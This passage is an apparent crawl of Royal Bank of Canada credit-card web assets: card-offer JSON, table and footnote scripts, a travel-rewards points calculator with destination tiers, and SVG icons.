        "content": "Obtenez jusquâ€™Ã  70 000 points WestJet<sup class=\"no-ss-convert\"><a class=\"scrollto\" href=\"#legalwestjetworldelite-1\">1<span class=\"offscreen\"> Legal Disclaimer</span></a></sup> (une valeur de voyage pouvant atteindre 700 $)"
      },
      "highlight": {
        "label": "70,000",
        "content": "Obtenez jusquâ€™Ã  70 000 points WestJet<sup class=\"no-ss-convert\"><a class=\"scrollto\" href=\"#legalwestjetworldelite-1\">1<span class=\"offscreen\"> Legal Disclaimer</span></a></sup> (une valeur de voyage pouvant atteindre 700 $)"
      },
      "welcome_points": 70000,
      "premium_card_note": "Cette carte est rÃ©servÃ©e aux titulaires qui ont un revenu personnel dâ€™au moins 80 000 $ ou dont le revenu du mÃ©nage est dâ€™au moins 150 000 $. Veuillez noter que cette carte de prestige peut entraÃ®ner des coÃ»ts plus Ã©levÃ©s pour les commerÃ§ants qui lâ€™acceptent.",
      "bonus_welcome_points": 0,
      "feature": ""
    }
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/tables.min.js
body_size: 1396
content:
tables={init:function(){$.getScript({url:"/dvl/v1.0/assets/js/rwd-table.min.js",success:function(){$(".table-complex").each(function(){var t=$(this);0!==t.length&&t.responsiveTable({addDisplayAllBtn:!0,stickyTableHeader:!1,addFocusBtn:!1}),t.parent().find(".display-toggle").on("click",function(){$(this).hasClass("open")?($(this).removeClass("open"),$(this).next(".display-group").slideToggle("fast"),$(this).attr("aria-expanded","false")):($(this).addClass("open"),$(this).next(".display-group").slideToggle("fast"),$(this).attr("aria-expanded","true"))})})}}),$.getScript({url:"/dvl/v1.0/assets/js/tablesaw.jquery.min.js",success:function(){function a(){setTimeout(function(){$.each($(".table-swipe"),function(){!$(this).hasClass("init")&&$(this).is(":visible")&&($(this).parent().trigger("enhance.tablesaw"),$(this).addClass("init"))})},60)}$(".table-swipe").each(function(){var l=$(this),t=(l.find("caption"),l.addClass("tablesaw"),l.attr("data-tablesaw-mode","swipe"),l.attr("data-tablesaw-minimap",""),l.hasClass("table-persist")&&(l.find("thead tr th:first").attr("data-tablesaw-priority","persist"),t=l.find("thead tr th:first").outerWidth(),l.prev(".tablesaw-bar").css("width","100%").css("width","-="+t+"px")),!l.hasClass("init")&&l.is(":visible")&&(l.parent().trigger("enhance.tablesaw"),$(this).addClass("init")),l.attr("data-tablesaw-swipe-media")),a=l.attr("id"),n=l.prev(".tablesaw-bar");function s(){var a=[],t=(l.find("thead th").each(function(t){$(this).hasClass("tablesaw-swipe-cellhidden")||a.push(t+1)}),l.find("thead th").length),s=a[0],e=a[1],i=a.reverse()[0];l.hasClass("table-persist")?a.length==t?n.find(".visible-cols").html("Showing all columns"):2<a.length?n.find(".visible-cols").html("Showing columns "+s+" and "+e+" to "+i+" of "+t+" total columns"):n.find(".visible-cols").html("Showing columns "+s+" and "+i+" of "+t+" total columns"):a.length==t?n.find(".visible-cols").html("Showing all columns"):1==a.length?n.find(".visible-cols").html("Showing column "+s+" of "+t+" total columns"):n.find(".visible-cols").html("Showing columns "+s+" to "+i+" of "+t+" total columns")}void 0!==t&&!1!==t&&n.addClass("tablesaw-all-cols-visible"),n.attr("aria-controls",a),n.prepend('<span class="visible-cols offscreen" aria-live="polite"></span>'),l.prev(".tablesaw-bar").find(".tablesaw-nav-btn").on("click",function(t){s()}),l.prev(".tablesaw-bar").hasClass("tablesaw-all-cols-visible")||s(),$(window).on("resize",function(){setTimeout(function(){s()},200)})}),$(document).on("click",".reinitTable",function(t){a()}),$('[data-toggle="tab"]').on("shown.bs.tab",function(t){a()}),$(".collapse-content").on("shown.bs.collapse",function(){var t=$(this).find(".table-swipe");setTimeout(function(){t.each(function(){var t=$(this);t.data("tablesaw")?(t.data("tablesaw").destroy(),t.parent().trigger("enhance.tablesaw"),t.addClass("init")):!t.hasClass("init")&&t.is(":visible")&&(t.parent().trigger("enhance.tablesaw"),t.addClass("init"))})},60)})}}),$.getScript({url:"/dvl/v1.0/assets/js/stacktable.min.js",success:function(){var t=$(".table-stack.row-stack"),a=$(".table-stack.col-stack");0!==t.length&&t.each(function(){$(this).stacktable()}),0!==a.length&&(a.each(function(){$(this).stackcolumns(),$(".st-head-row.st-head-row-main").find(".st-key").remove(),$(".st-head-row.st-head-row-main").find(".st-val").attr("colspan","2").attr("scope","colgroup")}),$(".stacktable.small-only").each(function(){($collapse=$(this).find(".collapse-content")).each(function(){$(this).attr("id")&&($newID="sec_"+$(this).attr("id"),$(this).attr("id",$newID),$(this).prev(".collapse-toggle").attr("data-target","#"+$newID),$(this).prev(".collapse-toggle").attr("aria-controls",$newID))})}))}})}},$("table").length&&tables.init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/js/cards/rbc-avion-visa-infinite-privilege/controller.js
body_size: 6289
content:
const cardList = {
    AVP: "rbc-avion-visa-infinite-privilege.json",
    IAV: "rbc-avion-visa-infinite.json",
    MC4: "westjet-rbc-world-elite-mastercard.json",
    GCP: "rbc-visa-platinum-avion.json",
}

const destinations = DVL.lang == "fr" ?  {
    35000: {
        message: "Commencez à voyager avec <b>un billet aller-retour</b> pour {{location}}.",
        locations: [
            "Toronto",
            "Orlando",
            "Las Vegas",
            "Vancouver",
            "Fort Lauderdale"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/toronto.png",
            "/credit-cards/transformer/img/cards/locations/orlando.png",
            "/credit-cards/transformer/img/cards/locations/las-vegas.png",
            "/credit-cards/transformer/img/cards/locations/vancouver.png",
            "/credit-cards/transformer/img/cards/locations/fort-lauderdale.png"
        ],
        value: "750 $"
    },
    55000: {
        message: "Prenez vos vacances de rêve avec <b>un billet aller-retour</b> pour {{location}}.",
        locations: [
            "Cancun",
            "Puerto Vallarta",
            "Costa Rica",
            "Honolulu",
            "Los Cabos"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/cancun.png",
            "/credit-cards/transformer/img/cards/locations/puerto-vallarta.png",
            "/credit-cards/transformer/img/cards/locations/costa-rica.png",
            "/credit-cards/transformer/img/cards/locations/honolulu.png",
            "/credit-cards/transformer/img/cards/locations/los-cabos.png"
        ],
        value: "1 100 $"
    },
    65000: {
        message: "Réservez une aventure européenne avec <b>un billet aller-retour</b> pour {{location}}.",
        locations: [
            "Londres",
            "Rome",
            "Paris",
            "Athènes",
            "Lisbonne"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/london.png",
            "/credit-cards/transformer/img/cards/locations/rome.png",
            "/credit-cards/transformer/img/cards/locations/paris.png",
            "/credit-cards/transformer/img/cards/locations/athens.png",
            "/credit-cards/transformer/img/cards/locations/lisbon.png"
        ],
        value: "1 300 $"
    },
    100000: {
        message: "Découvrez le monde avec <b>un billet aller-retour</b> pour {{location}}.",
        locations: [
            "Delhi",
            "Tokyo",
            "Sydney",
            "Bangkok",
            "Hong Kong"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/delhi.png",
            "/credit-cards/transformer/img/cards/locations/tokyo.png",
            "/credit-cards/transformer/img/cards/locations/sydney.png",
            "/credit-cards/transformer/img/cards/locations/bangkok.png",
            "/credit-cards/transformer/img/cards/locations/hong-kong.png"
        ],
        value: "2 000 $"
    },
    110000: {
        message: "Prenez vos vacances de rêve avec <b>deux billets aller-retour</b> pour {{location}}.",
        locations: [
            "Cancun",
            "Puerto Vallarta",
            "Costa Rica",
            "Honolulu",
            "Los Cabos"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/cancun.png",
            "/credit-cards/transformer/img/cards/locations/puerto-vallarta.png",
            "/credit-cards/transformer/img/cards/locations/costa-rica.png",
            "/credit-cards/transformer/img/cards/locations/honolulu.png",
            "/credit-cards/transformer/img/cards/locations/los-cabos.png"
        ],
        value: "2 200 $"
    },
    130000: {
        message: "Réservez une aventure européenne avec <b>deux billets aller-retour</b> pour {{location}}.",
        locations: [
            "Londres",
            "Rome",
            "Paris",
            "Athènes",
            "Lisbonne"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/london.png",
            "/credit-cards/transformer/img/cards/locations/rome.png",
            "/credit-cards/transformer/img/cards/locations/paris.png",
            "/credit-cards/transformer/img/cards/locations/athens.png",
            "/credit-cards/transformer/img/cards/locations/lisbon.png"
        ],
        value: "2 600 $"
    },
    140000: {
        message: "Voyagez en Amérique du Nord avec <b>quatre billets aller-retour</b> pour {{location}}.",
        locations: [
            "Toronto",
            "Orlando",
            "Las Vegas",
            "Vancouver",
            "Fort Lauderdale"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/toronto.png",
            "/credit-cards/transformer/img/cards/locations/orlando.png",
            "/credit-cards/transformer/img/cards/locations/las-vegas.png",
            "/credit-cards/transformer/img/cards/locations/vancouver.png",
            "/credit-cards/transformer/img/cards/locations/fort-lauderdale.png"
        ],
        value: "3 000 $"
    },
    165000: {
        message: "Prenez vos vacances de rêve avec <b>trois billets aller-retour</b> pour {{location}}.",
        locations: [
            "Cancun",
            "Puerto Vallarta",
            "Costa Rica",
            "Honolulu",
            "Los Cabos"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/cancun.png",
            "/credit-cards/transformer/img/cards/locations/puerto-vallarta.png",
            "/credit-cards/transformer/img/cards/locations/costa-rica.png",
            "/credit-cards/transformer/img/cards/locations/honolulu.png",
            "/credit-cards/transformer/img/cards/locations/los-cabos.png"
        ],
        value: "3 300 $"
    },
    200000: {
        message: "Découvrez le monde avec <b>deux billets aller-retour</b> pour {{location}}.",
        locations: [
            "Delhi",
            "Tokyo",
            "Sydney",
            "Bangkok",
            "Hong Kong"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/delhi.png",
            "/credit-cards/transformer/img/cards/locations/tokyo.png",
            "/credit-cards/transformer/img/cards/locations/sydney.png",
            "/credit-cards/transformer/img/cards/locations/bangkok.png",
            "/credit-cards/transformer/img/cards/locations/hong-kong.png"
        ],
        value: "4 000 $"
    },
    220000: {
        message: "Prenez vos vacances de rêve avec <b>quatre billets aller-retour</b> pour {{location}}.",
        locations: [
            "Cancun",
            "Puerto Vallarta",
            "Costa Rica",
            "Honolulu",
            "Los Cabos"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/cancun.png",
            "/credit-cards/transformer/img/cards/locations/puerto-vallarta.png",
            "/credit-cards/transformer/img/cards/locations/costa-rica.png",
            "/credit-cards/transformer/img/cards/locations/honolulu.png",
            "/credit-cards/transformer/img/cards/locations/los-cabos.png"
        ],
        value: "4 400 $"
    },
    260000: {
        message: "Réservez une aventure européenne avec <b>quatre billets aller-retour</b> pour {{location}}.",
        locations: [
            "Londres",
            "Rome",
            "Paris",
            "Athènes",
            "Lisbonne"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/london.png",
            "/credit-cards/transformer/img/cards/locations/rome.png",
            "/credit-cards/transformer/img/cards/locations/paris.png",
            "/credit-cards/transformer/img/cards/locations/athens.png",
            "/credit-cards/transformer/img/cards/locations/lisbon.png"
        ],
        value: "5 200 $"
    },
    300000: {
        message: "Découvrez le monde avec <b>trois billets aller-retour</b> pour {{location}}.",
        locations: [
            "Delhi",
            "Tokyo",
            "Sydney",
            "Bangkok",
            "Hong Kong"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/delhi.png",
            "/credit-cards/transformer/img/cards/locations/tokyo.png",
            "/credit-cards/transformer/img/cards/locations/sydney.png",
            "/credit-cards/transformer/img/cards/locations/bangkok.png",
            "/credit-cards/transformer/img/cards/locations/hong-kong.png"
        ],
        value: "6 000 $"
    },
    350000: {
        message: "Réservez une aventure européenne avec <b>six billets aller-retour</b> pour {{location}}.",
        locations: [
            "Londres",
            "Rome",
            "Paris",
            "Athènes",
            "Lisbonne"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/london.png",
            "/credit-cards/transformer/img/cards/locations/rome.png",
            "/credit-cards/transformer/img/cards/locations/paris.png",
            "/credit-cards/transformer/img/cards/locations/athens.png",
            "/credit-cards/transformer/img/cards/locations/lisbon.png"
        ],
        value: "7 800 $"
    },
} : {
    35000: {
        message: "Start traveling with <b>a round-trip ticket</b> to {{location}}.",
        locations: [
            "Toronto",
            "Orlando",
            "Las Vegas",
            "Vancouver",
            "Fort Lauderdale"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/toronto.png",
            "/credit-cards/transformer/img/cards/locations/orlando.png",
            "/credit-cards/transformer/img/cards/locations/las-vegas.png",
            "/credit-cards/transformer/img/cards/locations/vancouver.png",
            "/credit-cards/transformer/img/cards/locations/fort-lauderdale.png"
        ],
        value: "$750"
    },
    55000: {
        message: "Take your dream vacation with <b>a round-trip ticket</b> to {{location}}.",
        locations: [
            "Cancun",
            "Puerto Vallarta",
            "Costa Rica",
            "Honolulu",
            "Los Cabos"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/cancun.png",
            "/credit-cards/transformer/img/cards/locations/puerto-vallarta.png",
            "/credit-cards/transformer/img/cards/locations/costa-rica.png",
            "/credit-cards/transformer/img/cards/locations/honolulu.png",
            "/credit-cards/transformer/img/cards/locations/los-cabos.png"
        ],
        value: "$1,100"
    },
    65000: {
        message: "Book a European adventure with <b>a round-trip ticket</b> to {{location}}.",
        locations: [
            "London",
            "Rome",
            "Paris",
            "Athens",
            "Lisbon"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/london.png",
            "/credit-cards/transformer/img/cards/locations/rome.png",
            "/credit-cards/transformer/img/cards/locations/paris.png",
            "/credit-cards/transformer/img/cards/locations/athens.png",
            "/credit-cards/transformer/img/cards/locations/lisbon.png"
        ],
        value: "$1,300"
    },
    100000: {
        message: "See the world with <b>a round-trip ticket</b> to {{location}}.",
        locations: [
            "Delhi",
            "Tokyo",
            "Sydney",
            "Bangkok",
            "Hong Kong"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/delhi.png",
            "/credit-cards/transformer/img/cards/locations/tokyo.png",
            "/credit-cards/transformer/img/cards/locations/sydney.png",
            "/credit-cards/transformer/img/cards/locations/bangkok.png",
            "/credit-cards/transformer/img/cards/locations/hong-kong.png"
        ],
        value: "$2,000"
    },
    110000: {
        message: "Take your dream vacation with <b>two round-trip tickets</b> to {{location}}.",
        locations: [
            "Cancun",
            "Puerto Vallarta",
            "Costa Rica",
            "Honolulu",
            "Los Cabos"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/cancun.png",
            "/credit-cards/transformer/img/cards/locations/puerto-vallarta.png",
            "/credit-cards/transformer/img/cards/locations/costa-rica.png",
            "/credit-cards/transformer/img/cards/locations/honolulu.png",
            "/credit-cards/transformer/img/cards/locations/los-cabos.png"
        ],
        value: "$2,200"
    },
    130000: {
        message: "Book a European adventure with <b>two roundtrip tickets</b> to {{location}}.",
        locations: [
            "London",
            "Rome",
            "Paris",
            "Athens",
            "Lisbon"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/london.png",
            "/credit-cards/transformer/img/cards/locations/rome.png",
            "/credit-cards/transformer/img/cards/locations/paris.png",
            "/credit-cards/transformer/img/cards/locations/athens.png",
            "/credit-cards/transformer/img/cards/locations/lisbon.png"
        ],
        value: "$2,600"
    },
    140000: {
        message: "Travel North America with <b>four round-trip tickets</b> to {{location}}.",
        locations: [
            "Toronto",
            "Orlando",
            "Las Vegas",
            "Vancouver",
            "Fort Lauderdale"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/toronto.png",
            "/credit-cards/transformer/img/cards/locations/orlando.png",
            "/credit-cards/transformer/img/cards/locations/las-vegas.png",
            "/credit-cards/transformer/img/cards/locations/vancouver.png",
            "/credit-cards/transformer/img/cards/locations/fort-lauderdale.png"
        ],
        value: "$3,000"
    },
    165000: {
        message: "Take your dream vacation with <b>three round-trip tickets</b> to {{location}}.",
        locations: [
            "Cancun",
            "Puerto Vallarta",
            "Costa Rica",
            "Honolulu",
            "Los Cabos"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/cancun.png",
            "/credit-cards/transformer/img/cards/locations/puerto-vallarta.png",
            "/credit-cards/transformer/img/cards/locations/costa-rica.png",
            "/credit-cards/transformer/img/cards/locations/honolulu.png",
            "/credit-cards/transformer/img/cards/locations/los-cabos.png"
        ],
        value: "$3,300"
    },
    200000: {
        message: "See the world with <b>two round-trip tickets</b> to {{location}}.",
        locations: [
            "Delhi",
            "Tokyo",
            "Sydney",
            "Bangkok",
            "Hong Kong"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/delhi.png",
            "/credit-cards/transformer/img/cards/locations/tokyo.png",
            "/credit-cards/transformer/img/cards/locations/sydney.png",
            "/credit-cards/transformer/img/cards/locations/bangkok.png",
            "/credit-cards/transformer/img/cards/locations/hong-kong.png"
        ],
        value: "$4,000"
    },
    220000: {
        message: "Take your dream vacation with <b>four round-trip tickets</b> to {{location}}.",
        locations: [
            "Cancun",
            "Puerto Vallarta",
            "Costa Rica",
            "Honolulu",
            "Los Cabos"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/cancun.png",
            "/credit-cards/transformer/img/cards/locations/puerto-vallarta.png",
            "/credit-cards/transformer/img/cards/locations/costa-rica.png",
            "/credit-cards/transformer/img/cards/locations/honolulu.png",
            "/credit-cards/transformer/img/cards/locations/los-cabos.png"
        ],
        value: "$4,400"
    },
    260000: {
        message: "Book a European adventure with <b>four round-trip tickets</b> to {{location}}.",
        locations: [
            "London",
            "Rome",
            "Paris",
            "Athens",
            "Lisbon"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/london.png",
            "/credit-cards/transformer/img/cards/locations/rome.png",
            "/credit-cards/transformer/img/cards/locations/paris.png",
            "/credit-cards/transformer/img/cards/locations/athens.png",
            "/credit-cards/transformer/img/cards/locations/lisbon.png"
        ],
        value: "$5,200"
    },
    300000: {
        message: "See the world with <b>three round-trip tickets</b> to {{location}}.",
        locations: [
            "Delhi",
            "Tokyo",
            "Sydney",
            "Bangkok",
            "Hong Kong"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/delhi.png",
            "/credit-cards/transformer/img/cards/locations/tokyo.png",
            "/credit-cards/transformer/img/cards/locations/sydney.png",
            "/credit-cards/transformer/img/cards/locations/bangkok.png",
            "/credit-cards/transformer/img/cards/locations/hong-kong.png"
        ],
        value: "$6,000"
    },
    350000: {
        message: "Book a European adventure with <b>six round-trip tickets</b> to {{location}}.",
        locations: [
            "London",
            "Rome",
            "Paris",
            "Athens",
            "Lisbon"
        ],
        images: [
            "/credit-cards/transformer/img/cards/locations/london.png",
            "/credit-cards/transformer/img/cards/locations/rome.png",
            "/credit-cards/transformer/img/cards/locations/paris.png",
            "/credit-cards/transformer/img/cards/locations/athens.png",
            "/credit-cards/transformer/img/cards/locations/lisbon.png"
        ],
        value: "$7,800"
    },
}

const cardJsonPrefix = DVL.lang == "fr" ? "/fr/cartes/_assets-custom/js/cardData/voyages/" : "/credit-cards/_assets-custom/js/cardData/travel/"

const baseCardData = {}

$(document).ready(() => {

    const cardCount = Object.keys(cardList).length
    for (const [key, value] of Object.entries(cardList)) {
        $.getJSON(cardJsonPrefix + value, (data) => {
            baseCardData[key] = data;

            if (cardCount === Object.keys(baseCardData).length) {
                start()
                if (cardCount > 1) {
                    for (let i = 1; i < cardCount; ++i) {
                        let k = Object.keys(cardList)[i];
                        let card = baseCardData[k];
                        let elem = generateMiniCardItem(card);
                        $("#more-cards-container").append(elem);
                    }
                }
            }
        })
    }

    adjustBannerSpacing();
    window.addEventListener("resize", () => {
        adjustBannerSpacing();
    });

    setTimeout(() => {
        $(".banner-content").show();
    }, 250);
})

// Calculator
let lockoutTimer = null;

const POINTS_MULTIPLIER = 1.25;

let welcomeAvionPoints = 0
let spendBounsPoints = 0
let oneTimeBonus = 0
const sliderStep = 50;

let monthlySpend = 0;
let totalAvionPoints = welcomeAvionPoints;

let max = 10000;
let min = 0;

const setupCalculator = (card) => {
    if (card) {
        welcomeAvionPoints = card.transformer.product_page.welcome_points || welcomeAvionPoints;
        spendBounsPoints = card.transformer.product_page.bonus_welcome_points || spendBounsPoints;
        oneTimeBonus = card.transformer.product_page.one_time_bonus || oneTimeBonus;
        totalAvionPoints = welcomeAvionPoints;
    }

    $("#slider-monthly-spend").on("change", (event) => {
        monthlySpend = parseInt(event.target.value)
        $("#monthly-spend-display").text(formatCurrency(event.target.value))
        calculate()
    })

    function setupKeyboardCtrl(selector) {

        $(selector).attr("aria-hidden", false);
        $(selector).attr("role", "slider");
        $(selector).attr("tabindex", 0);
        $(selector).attr("aria-valuemax", max);
        $(selector).attr("aria-valuemin", min);
        $(selector).attr("aria-valuenow", "0");

        let labelledBy;
        switch (selector) {
            case ".js-irs-0":
                labelledBy = "slider-monthly-spend";
                break;
            default:
                break;
        };
        let inputField = $(`#${labelledBy}`);
        $(selector).attr("aria-labelledby", `${labelledBy}-lbl`);

        $(selector).on("keydown", function (e) {

            let val = parseInt(inputField.val());

            let isValueChanged = false;

            switch (e.which) {
                case 37: // arrow left
                case 40: // arrow down
                    val = val - sliderStep;
                    isValueChanged = true;
                    break;
                case 38: // arrow up
                case 39: // arrow right
                    val = val + sliderStep;
                    isValueChanged = true;
                    break;
            };

            if (isValueChanged) {
                if (val > max) {
                    val = max;
                } else if (val < min) {
                    val = min;
                }
                inputField.val(val);
                inputField.trigger("change");

                $(selector).attr("aria-valuenow", val);
                calcPercentage(selector, val, max, min);
                calculate();
                return false;
            }

            return true;
        });
    }

    waitForElm(".js-irs-0", () => {
        setTimeout(() => {
            setupKeyboardCtrl('.js-irs-0')
        }, 1000);
    })

    // render the tier with default value first
    calculate();
}

const extraBounsCondition = () => {
    return parseInt(monthlySpend) * 6 >= 5000;
}

const calculate = () => {

    let lang = DVL.lang || "en";

    const extraBouns = (extraBounsCondition() ? spendBounsPoints : 0) + oneTimeBonus;

    const annualAvionPoints = monthlySpend * 12 * POINTS_MULTIPLIER;

    totalAvionPoints = annualAvionPoints + welcomeAvionPoints + extraBouns;

    document.querySelectorAll("#annual-avion-points-result").forEach((element) => {
        element.textContent = annualAvionPoints.toLocaleString(lang);
    })

    document.querySelectorAll("#total-avion-points-result").forEach((element) => {
        element.textContent = totalAvionPoints.toLocaleString(lang);
    })

    document.querySelectorAll("#welcome-avion-points-result").forEach((element) => {
        element.textContent = (welcomeAvionPoints + extraBouns).toLocaleString(lang);
    })

    handleTierChangeLockout();
}

const handleTierChangeLockout = () => {
    if (lockoutTimer) clearTimeout(lockoutTimer)

    lockoutTimer = setTimeout(() => {
        renderTier()
        lockoutTimer = null
    }, 1000)
}

let currentRange = 0;
const renderTier = () => {

    let pts = 0;
    let dest;
    if (totalAvionPoints >= 350000) {
        dest = destinations[350000]
        pts = 350000;
    } else if (totalAvionPoints >= 300000) {
        dest = destinations[300000]
        pts = 300000;
    } else if (totalAvionPoints >= 260000) {
        dest = destinations[260000]
        pts = 260000;
    } else if (totalAvionPoints >= 220000) {
        dest = destinations[220000]
        pts = 220000;
    } else if (totalAvionPoints >= 200000) {
        dest = destinations[200000]
        pts = 200000;
    } else if (totalAvionPoints >= 165000) {
        dest = destinations[165000]
        pts = 165000;
    } else if (totalAvionPoints >= 140000) {
        dest = destinations[140000]
        pts = 140000;
    } else if (totalAvionPoints >= 130000) {
        dest = destinations[130000]
        pts = 130000;
    } else if (totalAvionPoints >= 110000) {
        dest = destinations[110000]
        pts = 110000;
    } else if (totalAvionPoints >= 100000) {
        dest = destinations[100000]
        pts = 100000;
    } else if (totalAvionPoints >= 65000) {
        dest = destinations[65000]
        pts = 65000;
    } else if (totalAvionPoints >= 55000) {
        dest = destinations[55000]
        pts = 55000;
    } else {
        dest = destinations[35000]
        pts = 35000;
    }

    if (currentRange != pts) {
        currentRange = pts;
    
        document.querySelectorAll("p.carousel-title").forEach(elem => {
            elem.innerHTML = `${formatNumber(pts)} points`;
        })
    
        dest.locations.forEach((loc, idx) => {
            $(`.carousel-img.loc-img-${idx}`).css("visibility", "hidden");
            $(`.carousel-destination-${idx}`).html(loc);
            $(`.carousel-paragraph.travel-desc-${idx}`).html(dest.message.replace("{{location}}", loc));
            if (DVL.lang == "fr") {
                $(`.carousel-paragraph.travel-value-${idx}`).html(`Valeur du voyage : ${dest.value}<sup><a href="#legalvisainfiniteavion-26" class="scrollto">26</a></sup>`);
            } else {
                $(`.carousel-paragraph.travel-value-${idx}`).html(`Travel value of ${dest.value}<sup><a href="#legalvisainfiniteavion-26" class="scrollto">26</a></sup>`);
            }
        })
    
        dest.images.forEach((path, idx) => {
            var preloadImage = new Image();
            preloadImage.src = path;
            preloadImage.onload = function() {
                $(`.carousel-img.loc-img-${idx}`).attr("src", this.src);
                $(`.carousel-img.loc-img-${idx}`).css("visibility", "");
            };

            if (_eh) {
                _eh();
            }
        })
    }
}

const adjustBannerSpacing = () => {
    let marginLeft = $(".nav-bar .nav-inner").css("margin-left");
    console.log("marginLeft", marginLeft);
    $(".header-banner .banner-content").css("margin-left", marginLeft);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-chevron-right-white.svg
body_size: -9
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 10"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-link-chevron-inverse (8)" fill="#fff" d="M.85 10L0 9.2l4.33-4.28L.01.82.84 0 6 4.9.85 10z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/js/product-page-legal.js
body_size: 1690
content:
//$(document).ready(function(){

window.addEventListener('load',function(){

  var cardname = ($("main").attr("name"));
  $(".disclaimer").find(".table-row").each(function(){
    var _legal = $(this).find(".table-cell:first").html()
    var _legal_id = ""
    switch (_legal){
      case "®":
        _legal_id = "reg";
      break;
      case "TM":
        _legal_id = "reg";
      break;
      case "™":
        _legal_id = "reg";
      break;
      case "‡":
        _legal_id = "ddagger";
      break;
      case "†":
        _legal_id = "dagger";
      break;
      case "^":
        _legal_id = "caret";
      break;
      case "*":
        _legal_id = "asterisk";
      break;
      case "~":
        _legal_id = "tilde";
      break;
      case "˜":
        _legal_id = "tilde";
      break;
      case "∞":
        _legal_id = "infinity";
      break;
      case "Δ":
        _legal_id = "delta";
      break;
      case "▲"  :
        _legal_id = "triangle";
      break;
      case "§":
        _legal_id = "ss";
      break;
      case "**":
        _legal_id = "dasterisk";
      break;
      case "¥":
        _legal_id = "yen";
      break;
      case "◊":
        _legal_id = "diamond";
      break;
      case "+":
        _legal_id = "plus";
      break;
      case "++":
        _legal_id = "dplus";
      break;
      case "***":
				_legal_id = "triple-asterisk";
			break;
      case "#":
        _legal_id = "pound";
      break;
      default:
        _legal_id = _legal;
      break;
    }

    $(this).attr("id","legal"+cardname+"-"+_legal_id)

    if(_legal == "*"){
      var _legal_content = $(this).find(".table-cell:eq(1)").html()
      var _rep = _legal_content.replace(_legal,"")
      $(this).find(".table-cell:eq(1)").html(_rep)
    }
    
  })
  // convert SUPERSCRIPT into DVL (for DVL PAGES)
  const handler = function() {
    const supElem = $(this);
    supElem.find("a:not(.external_legal_bug)").each(function() {
      const aElem = $(this);
      var inner = aElem.html();
  
      if(inner != undefined){
  
        switch (inner){
          case "®":
            innera = "reg";
          break;
          case "TM":
            innera = "reg";
          break;
          case "™":
            innera = "reg";
          break;
          case "‡":
            innera = "ddagger";
          break;
          case "†":
            innera = "dagger";
          break;
          case "^":
            innera = "caret";
          break;
          case "*":
            innera = "asterisk";
          break;
          case "~":
            innera = "tilde";
          break;
          case "˜":
            innera = "tilde";
          break;
          case "∞":
            innera = "infinity";
          break;
          case "Δ":
            innera = "delta";
          break;
          case "▲"	:
            innera = "triangle";
          break;
          case "§":
            innera = "ss";
          break;
          case "**":
            innera = "dasterisk";
          break;	
          case "¥":
            innera = "yen";
          break;
          case "◊":
            innera = "diamond";
          break;
          case "+":
            innera = "plus";
          break;
          case "++":
            innera = "dplus";
          break;
          case "***":
            innera = "triple-asterisk";
          break;
          case "#":
            innera = "pound";
          break;
          default:
            innera = inner;
          break;
        }
  

        if (supElem.hasClass("no-ss-convert")) {

        } else {
          // supElem.html('<a href="#" data-target="#legal'+cardname+'-'+innera+'" class="scrollto">'+inner+'</a>');
          aElem.attr("href", "#");
          aElem.attr("data-target", `#legal${cardname}-${innera}`);
          aElem.addClass("scrollto");
        }

      } else {

      }
    })
  }

  $("section").find("sup").each(handler);
  $(".nav-inner").find("sup").each(handler)

  //open disclaimer if url contains #legal
  if (window.location.hash) {
    var hash = location.href.split("#")[1];
    if (/[^A-Za-z0-9 _,-]+/g.test(hash))
      return !1;
    if ($(location.href.split("#")[1])) {
      if (hash === "legal") {
        $("#legal-content span").trigger("click")
      } else {
        this.setTimeout(() => {
          // the hash contain the full anchor name, e.g. #legalmore-1
          let e = $("#" + hash);
          if (hash.indexOf("legal-") === 0) {
            // the hash contain the general anchor, e.g. #legal-1
            let anchor = hash.replace("legal-", `legal${cardname}-`);
            window.location.hash = anchor;
            e = $("#" + anchor);
          }
          if (e.length > 0) {
            // programmatically add the class, don't use the trigger action on "view legal"
            $("#legal-content").removeClass("collapsed");
            $(`.legal-content`).addClass("show");
            // scroll to the legal disclaimer
            let offset = $(".nav-bar")?.height() || 100;
            $('html, body').animate({
              scrollTop: e.offset().top - offset
            });
          } else {
            $("#legal-content span").trigger("click")
          }
        }, 1000);
      }
    } 
  }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/img/icons/icon-color-boat.svg
body_size: 1743
content:
<svg width="25" height="23" viewBox="0 0 25 23" fill="none" xmlns="http://www.w3.org/2000/svg">
